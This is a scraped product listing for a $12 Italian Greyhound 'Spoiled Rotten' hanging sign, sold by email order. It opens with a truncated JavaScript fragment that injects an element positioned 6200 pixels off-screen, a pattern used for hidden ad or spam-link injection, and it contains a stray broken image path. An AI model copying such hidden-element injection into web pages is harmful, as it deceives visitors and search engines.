6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);

#001 Snazzy Outdoor Spoiled Rotten IG Sign


Here is the perfect way to tell the world who REALLY owns your house!!! It is a weather resistant polystyrene 5" x 11" sign in two different versions. Version one says: "A Spoiled Rotten Italian Greyhound Lives Here". Version two says: "Spoiled Rotten Italian Greyhounds Live Here". At the bottom are 4 sets of IG size paw prints. At the top is a nylon rope for hanging. This is THE PERFECT sign for an IG owned home!!!


$12.00 each including shipping Please email Judy Longhouse to order.
International shipping is extra on all items.